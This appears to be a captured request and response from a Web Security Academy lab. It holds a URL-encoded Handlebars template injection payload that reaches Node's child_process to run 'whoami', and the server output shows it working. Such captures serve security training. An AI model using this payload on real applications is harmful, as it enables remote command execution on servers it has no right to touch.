 Request
Pretty Raw Hex \n
1 GET /?message=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%20
%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70
%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b
%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68
%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75
%63%74%6f%72%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a
%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61
%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69
%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20
%22%72%65%74%75%72%6e%20%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65
%73%73%27%29%2e%65%78%65%63%28%27%77%68%6f%61%6d%69%27%29%3b%22%7d%7d%0a%20%20%20%20
%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23
%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b
%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f
%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73
%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20
%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d
%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b
%7b%2f%77%69%74%68%7d%7d HTTP/1.1
2 Host: 0abf00280329c444c0ba29c500d7009c.web-security-academy.net
3 Cookie: session=YM6m6vc0lL5wIeMixRo3hCf7VKIwRHis
4 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>
e
54 2
55 [object Object]
56 function Function() { [native code] }
57 2
58 [object Object]
59 [object Object]
60
61 </div>
62 <section class="container-list-tiles">
63 <div>
64 <img src="/image/productcatalog/products/38.jpg">
65 <h3>
Six Pack Beer Belt